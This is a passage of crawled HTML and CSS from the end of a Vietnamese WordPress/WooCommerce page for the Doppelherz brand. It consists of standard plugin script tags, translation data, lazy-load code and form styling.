2025"},{"year":"2025","month":"6","text":"Th\u00e1ng 6 2025"},{"year":"2025","month":"5","text":"Th\u00e1ng 5 2025"},{"year":"2025","month":"4","text":"Th\u00e1ng 4 2025"},{"year":"2025","month":"3","text":"Th\u00e1ng 3 2025"},{"year":"2025","month":"2","text":"Th\u00e1ng 2 2025"},{"year":"2025","month":"1","text":"Th\u00e1ng 1 2025"},{"year":"2024","month":"12","text":"Th\u00e1ng 12 2024"},{"year":"2024","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2024"},{"year":"2024","month":"10","text":"Th\u00e1ng 10 2024"},{"year":"2024","month":"9","text":"Th\u00e1ng 9 2024"},{"year":"2024","month":"8","text":"Th\u00e1ng 8 2024"},{"year":"2024","month":"7","text":"Th\u00e1ng 7 2024"},{"year":"2024","month":"6","text":"Th\u00e1ng 6 2024"},{"year":"2024","month":"5","text":"Th\u00e1ng 5 2024"},{"year":"2024","month":"4","text":"Th\u00e1ng 4 2024"},{"year":"2024","month":"3","text":"Th\u00e1ng 3 2024"},{"year":"2024","month":"2","text":"Th\u00e1ng 2 2024"},{"year":"2024","month":"1","text":"Th\u00e1ng 1 2024"},{"year":"2023","month":"12","text":"Th\u00e1ng 12 2023"},{"year":"2023","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2023"},{"year":"2023","month":"10","text":"Th\u00e1ng 10 2023"},{"year":"2023","month":"9","text":"Th\u00e1ng 9 2023"},{"year":"2023","month":"8","text":"Th\u00e1ng 8 2023"},{"year":"2023","month":"7","text":"Th\u00e1ng 7 2023"},{"year":"2023","month":"6","text":"Th\u00e1ng 6 2023"},{"year":"2023","month":"5","text":"Th\u00e1ng 5 2023"},{"year":"2023","month":"4","text":"Th\u00e1ng 4 2023"},{"year":"2023","month":"3","text":"Th\u00e1ng 3 2023"},{"year":"2023","month":"2","text":"Th\u00e1ng 2 2023"},{"year":"2023","month":"1","text":"Th\u00e1ng 1 2023"},{"year":"2022","month":"12","text":"Th\u00e1ng 12 2022"},{"year":"2022","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2022"},{"year":"2022","month":"10","text":"Th\u00e1ng 10 2022"},{"year":"2022","month":"9","text":"Th\u00e1ng 9 2022"},{"year":"2022","month":"8","text":"Th\u00e1ng 8 2022"},{"year":"2022","month":"7","text":"Th\u00e1ng 7 2022"},{"year":"2022","month":"6","text":"Th\u00e1ng 6 2022"},{"year":"2022","month":"5","text":"Th\u00e1ng 5 2022"},{"year":"2022","month":"4","text":"Th\u00e1ng 4 2022"},{"year":"2022","month":"3","text":"Th\u00e1ng 3 2022"},{"year":"2022","month":"2","text":"Th\u00e1ng 2 2022"},{"year":"2022","month":"1","text":"Th\u00e1ng 1 2022"},{"year":"2021","month":"12","text":"Th\u00e1ng 12 2021"},{"year":"2021","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2021"},{"year":"2021","month":"10","text":"Th\u00e1ng 10 2021"},{"year":"2021","month":"9","text":"Th\u00e1ng 9 2021"},{"year":"2021","month":"8","text":"Th\u00e1ng 8 2021"},{"year":"2021","month":"7","text":"Th\u00e1ng 7 2021"},{"year":"2021","month":"6","text":"Th\u00e1ng 6 2021"},{"year":"2021","month":"5","text":"Th\u00e1ng 5 2021"},{"year":"2021","month":"4","text":"Th\u00e1ng 4 2021"},{"year":"2021","month":"3","text":"Th\u00e1ng 3 2021"},{"year":"2021","month":"2","text":"Th\u00e1ng 2 2021"},{"year":"2021","month":"1","text":"Th\u00e1ng 1 2021"},{"year":"2020","month":"12","text":"Th\u00e1ng 12 2020"},{"year":"2020","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2020"},{"year":"2020","month":"10","text":"Th\u00e1ng 10 2020"},{"year":"2020","month":"9","text":"Th\u00e1ng 9 2020"},{"year":"2020","month":"8","text":"Th\u00e1ng 8 2020"},{"year":"2020","month":"7","text":"Th\u00e1ng 7 2020"},{"year":"2020","month":"6","text":"Th\u00e1ng 6 2020"},{"year":"2020","month":"5","text":"Th\u00e1ng 5 2020"}],"mediaTrash":0,"infiniteScrolling":0}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="media-views-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-23 02:18:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Jump to first loaded item":["Chuy\u1ec3n \u0111\u1ebfn m\u1ee5c \u0111\u01b0\u1ee3c t\u1ea3i \u0111\u1ea7u ti\u00ean"],"Load more":["T\u1ea3i th\u00eam"],"Showing %1$s of %2$s media items":["\u0110ang hi\u1ec3n th\u1ecb %1$s c\u1ee7a %2$s file media"],"Number of media items displayed: %d. Click load more for more results.":["S\u1ed1 m\u1ee5c media \u0111\u01b0\u1ee3c hi\u1ec3n th\u1ecb: %d. Nh\u1ea5p v\u00e0o t\u1ea3i th\u00eam \u0111\u1ec3 xem nhi\u1ec1u h\u01a1n."],"The file URL has been copied to your clipboard":["URL c\u1ee7a file \u0111\u00e3 \u0111\u01b0\u1ee3c sao ch\u00e9p v\u00e0o b\u1ed9 nh\u1edb t\u1ea1m"],"%s item selected":["\u0111\u00e3 ch\u1ecdn %s item"],"Number of media items displayed: %d. Scroll the page for more results.":["S\u1ed1 m\u1ee5c media  \u0111\u01b0\u1ee3c hi\u1ec3n th\u1ecb: %d. K\u00e9o xu\u1ed1ng \u0111\u1ec3 c\u00f3 nhi\u1ec1u k\u1ebft qu\u1ea3 h\u01a1n. Th\u1eed m\u1ed9t t\u00ecm ki\u1ebfm kh\u00e1c."]}},"comment":{"reference":"wp-includes\/js\/media-views.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/media-views.min.js?ver=6.7.4" id="media-views-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="media-editor-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-23 02:18:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Could not set that as the thumbnail image. Try a different attachment.":["Kh\u00f4ng th\u1ec3 \u0111\u1eb7t \u1ea3nh \u0111\u00f3 l\u00e0m h\u00ecnh \u0111\u1ea1i di\u1ec7n. H\u00e3y th\u1eed m\u1ed9t t\u1ec7p \u0111\u00ednh k\u00e8m kh\u00e1c."]}},"comment":{"reference":"wp-includes\/js\/media-editor.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/media-editor.min.js?ver=6.7.4" id="media-editor-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/media-audiovideo.min.js?ver=6.7.4" id="media-audiovideo-js" data-rocket-defer defer></script>
<script type="text/javascript" id="devvn-address-cf7-js-extra">
/* <![CDATA[ */
var devvn_address_cf7 = {"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","siteurl":"https:\/\/doppelherz.vn"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/devvn-address-cf7/js/devvn-address-cf7.js?ver=1768185960" id="devvn-address-cf7-js" data-rocket-defer defer></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.5" id="woocommerce-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1768185961" id="swv-js" data-rocket-defer defer></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/doppelherz.vn\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1768185961" id="contact-form-7-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1768185961" id="wpcf7-redirect-script-js" data-rocket-defer defer></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","nonce":"46fec92b3b","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=1768185961" id="awdr-main-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=1768185961" id="awdr-dynamic-price-js" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://doppelherz.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" data-rocket-defer defer></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":true,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1768185961" id="flatsome-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/inc/integrations/wp-rocket/flatsome-wp-rocket.js?ver=1768185961" id="flatsome-wp-rocket-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=1768185961" id="flatsome-live-search-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.5" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.5" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=1768185961" id="flatsome-swatches-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/extensions/flatsome-variation-images-frontend.js?ver=1768185961" id="flatsome-variation-images-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=1768185961" id="woo_discount_pro_script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1768185961" id="flatsome-theme-woocommerce-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=1768185961" id="megamenu-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_289fd3d7d2fe8a3c0ffba24b8ff222c9","fragment_name":"wc_fragments_289fd3d7d2fe8a3c0ffba24b8ff222c9","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.3.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://challenges.cloudflare.com/turnstile/v0/api.js?render=auto" id="cfturnstile-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/dom.min.js?ver=93117dfee2692b04b770" id="wp-dom-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-23 02:18:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Tilde":["D\u1ea5u ng\u00e3"],"Period":["Giai \u0111o\u1ea1n"],"Comma":["D\u1ea5u ph\u1ea9y"],"Backtick":["Backtick"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/compose.min.js?ver=d52df0f868e03c1bd905" id="wp-compose-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/private-apis.min.js?ver=4b858962c15c2c7a135f" id="wp-private-apis-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/redux-routine.min.js?ver=a0a172871afaeb261566" id="wp-redux-routine-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/data.min.js?ver=7c62e39de0308c73d50c" id="wp-data-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://doppelherz.vn/wp-content/plugins/simple-cloudflare-turnstile/js/integrations/woocommerce.js?ver=1.2" id="cfturnstile-woo-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"VND","total_price":0,"currency_minor_unit":0}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_id"} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
        (function ($, document, undefined) {

            $('#pum-29725') // Change 123 to your popup ID number.
                .on('pumAfterOpen', function () {
                    var $popup = $(this);
                    setTimeout(function () {
                        $popup.popmake('close');
                    }, 10000); // 10 Seconds
                });

        }(jQuery, document))
    });</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://doppelherz.vn/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","nonce":"4e79073536","url":"https:\/\/doppelherz.vn\/giai-chay-online-chay-cung-doppelherz-bat-dau-ngay-hom-nay-08-06","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://doppelherz.vn/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/maduthuong/assets/css/style.css?ver=1768185960&wpr_t=1769579107
body_size: 69
content:
.form-control{height:44px;border-radius:6px;border:1px solid #D1D5DB;box-shadow:none!important;color:#9CA3AF;font-size:16px;font-weight:400;line-height:24px}.form-tuvan{background:#fff;padding:24px;border-radius:10px;box-shadow:0 0 10px 0 #ececec}.form-tuvan label{display:block;text-align:left;margin-bottom:4px;font-weight:500}.wpcf7-not-valid-tip{font-size:14px}.wpcf7 form .wpcf7-response-output{margin:20px 0 0}#section1{min-height:600px;background-image:var(--wpr-bg-8c9e736d-2340-4428-8f12-bd974843c760);background-size:cover;padding:40px 0;font-size:18px;position:relative;transition:none!important;min-height:100vh}.main-content .section .title .icon{display:inline-block;vertical-align:middle}.main-content .section .title .text{font-size:31px;display:inline-block;font-weight:700;word-spacing:5px;text-transform:uppercase}